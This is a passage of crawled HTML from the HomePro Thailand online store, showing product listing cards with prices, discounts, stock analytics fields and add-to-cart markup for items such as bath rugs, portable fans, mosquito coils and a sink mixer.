		<input type="hidden" id="gtmAvailability-1191583" value="104.0" />
		<input type="hidden" id="gtmIsNetPrice-1191583" value="true"/>
		<input type="hidden" id="gtmMchId-1191583" value="PA010301"/>
		<input type="hidden" class="gtmIndex-1191583" value="10"/>
		<input type="hidden" class="gtmNameEN-1191583" value="ANTI-RUST COATING JBP AAA 2IN1 #G8001 WHITE 3L"/>
		<input type="hidden" class="gtmPartnerName-1191583" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1191583" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1191583">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/915/1191583/447x447/21042022_1191583$Imagec1.jpg')" title="สีเคลือบกันสนิม JBP AAA 2IN1 #G8001 สีขาว 3 ลิตร" alt="สีเคลือบกันสนิม JBP AAA 2IN1 #G8001 สีขาว 3 ลิตร"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1191583" onclick="productListaddToCartDelivery('YjVhYTRmM2M1NzU4NzQyOGE3OTNhNmM0MDEwOTFjYTFiYzkwOGUyYWQyNDYzMjYzMTRjZDVkNzhkYjQzZGQyNA==', '1191583', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">JBP</div>
			<div class="item-title">สีเคลือบกันสนิม JBP AAA 2IN1 #G8001 สีขาว 3 ลิตร</div>
			<div class="sku">SKU:1191583</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">549</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 850<span>-35%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1191583" onclick="pcompareBtnClick(1191583)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/mkp/user/product/shop-top-scores.jsp
body_size: 5912
content:
<div class="swiper-slide">
						<div class="product-plp-card " id="product-1293294" data-value="1293294" data-menu="null" ga-index="1">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1293294" value="1" />
		<input type="hidden" id="gtmName-1293294" value="พรมห้องน้ำ HOME LIVING STYLE SERENE 50X60 ซม. สีเทา"/>
		<input type="hidden" id="gtmNameEN-1293294" value="BATH RUG HOME LIVING STYLE SERENE 50X60CM GREY"/>
		<input type="hidden" id="gtmPrice-1293294" value="299.0"/>
		<input type="hidden" id="gtmNetPrice-1293294" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1293294" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1293294" value="429.0"/>
		<input type="hidden" id="gtmCategory1-1293294" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1293294" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1293294" value="Bath Mats"/>
		<input type="hidden" id="gtmCategoryAll-1293294" value="Bathroom/Bathroom Accessories/Bath Mats/Bath Rugs"/>
		<input type="hidden" id="gtmBrand-1293294" value="HOME LIVING STYLE"/>
		<input type="hidden" id="gtmAvailability-1293294" value="31.0" />
		<input type="hidden" id="gtmIsNetPrice-1293294" value="false"/>
		<input type="hidden" id="gtmMchId-1293294" value="FD020103"/>
		<input type="hidden" class="gtmIndex-1293294" value="1"/>
		<input type="hidden" class="gtmNameEN-1293294" value="BATH RUG HOME LIVING STYLE SERENE 50X60CM GREY"/>
		<input type="hidden" class="gtmPartnerName-1293294" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1293294" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1293294">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/932/1293294/447x447/05112025_1293294$Imagec1.jpg')" title="พรมห้องน้ำ HOME LIVING STYLE SERENE 50X60 ซม. สีเทา" alt="พรมห้องน้ำ HOME LIVING STYLE SERENE 50X60 ซม. สีเทา"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/932/1293294/447x447/05112025_1293294$Imagec6.jpg')" title="พรมห้องน้ำ HOME LIVING STYLE SERENE 50X60 ซม. สีเทา" alt="พรมห้องน้ำ HOME LIVING STYLE SERENE 50X60 ซม. สีเทา"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/FD/วัสดุกันลื่นมีไม่มี$มี.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/FD/ชนิดของกันลื่น$ยางTPR.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/FD/ซักด้วยเครื่องซักผ้าได้ไม่ได้$ได้.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1293294" onclick="productListaddToCartDelivery('MzJlYzUzZWVhNzlmYTAwZWJlYjM0NmVmMjRjMzk0NWNhNzU0ZjkzNmU3YzJjOWQ1NGM0ZjRkYTZhM2MxM2M2YQ==', '1293294', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">HOME LIVING STYLE</div>
			<div class="item-title">พรมห้องน้ำ HOME LIVING STYLE SERENE 50X60 ซม. สีเท...</div>
			<div class="sku">SKU:1293294</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">299</div>
						<div class="original-price">
							฿ 429<span>-30%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1293294" onclick="pcompareBtnClick(1293294)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1283565" data-value="1283565" data-menu="null" ga-index="2">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1283565" value="2" />
		<input type="hidden" id="gtmName-1283565" value="พัดลมพกพา 10 นิ้ว EKONO EKPTB001 สีดำ"/>
		<input type="hidden" id="gtmNameEN-1283565" value="PORTABLE FAN 10IN EKONO EKPTB001 BLACK"/>
		<input type="hidden" id="gtmPrice-1283565" value="1190.0"/>
		<input type="hidden" id="gtmNetPrice-1283565" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1283565" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1283565" value="2190.0"/>
		<input type="hidden" id="gtmCategory1-1283565" value="Small Appliances"/>
		<input type="hidden" id="gtmCategory2-1283565" value="Fans"/>
		<input type="hidden" id="gtmCategory3-1283565" value="Handheld Fans"/>
		<input type="hidden" id="gtmCategoryAll-1283565" value="Small Appliances/Fans/Handheld Fans"/>
		<input type="hidden" id="gtmBrand-1283565" value="EKONO"/>
		<input type="hidden" id="gtmAvailability-1283565" value="222.0" />
		<input type="hidden" id="gtmIsNetPrice-1283565" value="false"/>
		<input type="hidden" id="gtmMchId-1283565" value="SA010116"/>
		<input type="hidden" class="gtmIndex-1283565" value="2"/>
		<input type="hidden" class="gtmNameEN-1283565" value="PORTABLE FAN 10IN EKONO EKPTB001 BLACK"/>
		<input type="hidden" class="gtmPartnerName-1283565" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1283565" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1283565">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/835/1283565/447x447/20102025_1283565$Imagec1.jpg')" title="พัดลมพกพา 10 นิ้ว EKONO EKPTB001 สีดำ" alt="พัดลมพกพา 10 นิ้ว EKONO EKPTB001 สีดำ"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/835/1283565/447x447/20102025_1283565$Imagec6.jpg')" title="พัดลมพกพา 10 นิ้ว EKONO EKPTB001 สีดำ" alt="พัดลมพกพา 10 นิ้ว EKONO EKPTB001 สีดำ"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/ขนาดใบพัดนิ้ว$10.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/กำลังไฟ$20วัตต์.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/รับประกันมอเตอร์ปี$1ปี.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="promotion-tag">
			<div class="tag-container">
				<img src="https://static.homepro.co.th/assets/images/icon/2025_icon_Trade_In_256_th.png" alt="tradein icon" style="background-color: #FFF;" />
			</div>
		</div>
		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1283565" onclick="productListaddToCartDelivery('ZDcxOTliNDRmMjU0ZDdkNjJhMzIzNDM1MThhNmMxYWMwMDEzN2QxMTIxNjRkMTdjZWNkOGI2ZGFmMjk1NGZjOA==', '1283565', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">EKONO</div>
			<div class="item-title">พัดลมพกพา 10 นิ้ว EKONO EKPTB001 สีดำ</div>
			<div class="sku">SKU:1283565</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">1,190</div>
						<div class="original-price">
							฿ 2,190<span>-45%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1283565" onclick="pcompareBtnClick(1283565)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1257436" data-value="1257436" data-menu="null" ga-index="3">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1257436" value="3" />
		<input type="hidden" id="gtmName-1257436" value="ยาจุดกันยุงชนิดขดกลม สูตรควันน้อย KAYARI X-5 10 ขด SAKURA"/>
		<input type="hidden" id="gtmNameEN-1257436" value="ROUND MOSQUITO REPELLENT COIL WITH LESS SMOKE FORMULA KAYARI X-5 SAKURA 10PCS"/>
		<input type="hidden" id="gtmPrice-1257436" value="22.0"/>
		<input type="hidden" id="gtmNetPrice-1257436" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1257436" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1257436" value="22.0"/>
		<input type="hidden" id="gtmCategory1-1257436" value="Storages & Household Products"/>
		<input type="hidden" id="gtmCategory2-1257436" value="Pest & Insect Control"/>
		<input type="hidden" id="gtmCategory3-1257436" value="Insecticide"/>
		<input type="hidden" id="gtmCategoryAll-1257436" value="Storages & Household Products/Pest & Insect Control/Insecticide"/>
		<input type="hidden" id="gtmBrand-1257436" value="KAYARI"/>
		<input type="hidden" id="gtmAvailability-1257436" value="270.0" />
		<input type="hidden" id="gtmIsNetPrice-1257436" value="false"/>
		<input type="hidden" id="gtmMchId-1257436" value="HO010301"/>
		<input type="hidden" class="gtmIndex-1257436" value="3"/>
		<input type="hidden" class="gtmNameEN-1257436" value="ROUND MOSQUITO REPELLENT COIL WITH LESS SMOKE FORMULA KAYARI X-5 SAKURA 10PCS"/>
		<input type="hidden" class="gtmPartnerName-1257436" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1257436" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1257436">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/574/1257436/447x447/17062024_1257436$Imagec1.jpg')" title="ยาจุดกันยุงชนิดขดกลม สูตรควันน้อย KAYARI X-5 10 ขด SAKURA" alt="ยาจุดกันยุงชนิดขดกลม สูตรควันน้อย KAYARI X-5 10 ขด SAKURA"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/574/1257436/447x447/17062024_1257436$Imagec13.jpg')" title="ยาจุดกันยุงชนิดขดกลม สูตรควันน้อย KAYARI X-5 10 ขด SAKURA" alt="ยาจุดกันยุงชนิดขดกลม สูตรควันน้อย KAYARI X-5 10 ขด SAKURA"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/HO/คุณสมบัติ$กันยุง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/HO/ประเภทของสัตว์รบกวน$ยุง.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1257436" onclick="productListaddToCartDelivery('ZjJmYmViZjBjODY4MDZkZDEzNGNmYWUxOTE0YmQxODVkMTA5MDIwMDJmMzcwZmQ1NjE5OWZiMDQ0MDA3ZmVjNg==', '1257436', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">KAYARI</div>
			<div class="item-title">ยาจุดกันยุงชนิดขดกลม สูตรควันน้อย KAYARI X-5 10 ขด...</div>
			<div class="sku">SKU:1257436</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">22</div>
							</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1257436" onclick="pcompareBtnClick(1257436)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1283566" data-value="1283566" data-menu="null" ga-index="4">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1283566" value="4" />
		<input type="hidden" id="gtmName-1283566" value="พัดลมพกพา NIKITO NKPTB001WH สีขาว"/>
		<input type="hidden" id="gtmNameEN-1283566" value="PORTABLE FAN NIKITO NKPTB001WH WHITE"/>
		<input type="hidden" id="gtmPrice-1283566" value="499.0"/>
		<input type="hidden" id="gtmNetPrice-1283566" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1283566" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1283566" value="990.0"/>
		<input type="hidden" id="gtmCategory1-1283566" value="Small Appliances"/>
		<input type="hidden" id="gtmCategory2-1283566" value="Fans"/>
		<input type="hidden" id="gtmCategory3-1283566" value="Handheld Fans"/>
		<input type="hidden" id="gtmCategoryAll-1283566" value="Small Appliances/Fans/Handheld Fans"/>
		<input type="hidden" id="gtmBrand-1283566" value="NIKITO"/>
		<input type="hidden" id="gtmAvailability-1283566" value="2.0" />
		<input type="hidden" id="gtmIsNetPrice-1283566" value="false"/>
		<input type="hidden" id="gtmMchId-1283566" value="SA010116"/>
		<input type="hidden" class="gtmIndex-1283566" value="4"/>
		<input type="hidden" class="gtmNameEN-1283566" value="PORTABLE FAN NIKITO NKPTB001WH WHITE"/>
		<input type="hidden" class="gtmPartnerName-1283566" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1283566" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1283566">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/835/1283566/447x447/22122025_1283566$Imagec1.jpg')" title="พัดลมพกพา NIKITO NKPTB001WH สีขาว" alt="พัดลมพกพา NIKITO NKPTB001WH สีขาว"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/835/1283566/447x447/22122025_1283566$Imagec6.jpg')" title="พัดลมพกพา NIKITO NKPTB001WH สีขาว" alt="พัดลมพกพา NIKITO NKPTB001WH สีขาว"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/ระดับแรงลม$3ระดับ.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/กำลังไฟ$10วัตต์.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/รับประกันมอเตอร์ปี$1ปี.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="promotion-tag">
			<div class="tag-container">
				<img src="https://static.homepro.co.th/assets/images/icon/2025_icon_Trade_In_256_th.png" alt="tradein icon" style="background-color: #FFF;" />
			</div>
		</div>
		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1283566" onclick="productListaddToCartDelivery('YmU0OWFlYzRkMTM2YjczZGYwN2IyZWVkZGU4ZmYxOTE2MjlmZjgyNTdkY2FiOWQwNmQyOWYyYWFiZjk5NDg3ZQ==', '1283566', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">NIKITO</div>
			<div class="item-title">พัดลมพกพา NIKITO NKPTB001WH สีขาว</div>
			<div class="sku">SKU:1283566</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">499</div>
						<div class="original-price">
							฿ 990<span>-49%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1283566" onclick="pcompareBtnClick(1283566)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1102156" data-value="1102156" data-menu="null" ga-index="5">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1102156" value="5" />
		<input type="hidden" id="gtmName-1102156" value="ก๊อกซิงค์ผสมเคาน์เตอร์ MEX 1345-D6(W) สีขาว"/>
		<input type="hidden" id="gtmNameEN-1102156" value="SINK MIXER MEX 1345-D6(W) WHITE"/>
		<input type="hidden" id="gtmPrice-1102156" value="3590.0"/>
		<input type="hidden" id="gtmNetPrice-1102156" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1102156" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1102156" value="4800.0"/>
		<input type="hidden" id="gtmCategory1-1102156" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1102156" value="Faucets"/>
		<input type="hidden" id="gtmCategory3-1102156" value="Sink Faucets"/>
		<input type="hidden" id="gtmCategoryAll-1102156" value="Bathroom/Faucets/Sink Faucets"/>
		<input type="hidden" id="gtmBrand-1102156" value="MEX"/>
		<input type="hidden" id="gtmAvailability-1102156" value="59.0" />
		<input type="hidden" id="gtmIsNetPrice-1102156" value="false"/>
		<input type="hidden" id="gtmMchId-1102156" value="BR030113"/>
		<input type="hidden" class="gtmIndex-1102156" value="5"/>
		<input type="hidden" class="gtmNameEN-1102156" value="SINK MIXER MEX 1345-D6(W) WHITE"/>
		<input type="hidden" class="gtmPartnerName-1102156" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1102156" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1102156">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/021/1102156/447x447/04122024_1102156$Imagec1.jpg')" title="ก๊อกซิงค์ผสมเคาน์เตอร์ MEX 1345-D6(W) สีขาว" alt="ก๊อกซิงค์ผสมเคาน์เตอร์ MEX 1345-D6(W) สีขาว"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/021/1102156/447x447/04122024_1102156$Imagec6.jpg')" title="ก๊อกซิงค์ผสมเคาน์เตอร์ MEX 1345-D6(W) สีขาว" alt="ก๊อกซิงค์ผสมเคาน์เตอร์ MEX 1345-D6(W) สีขาว"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
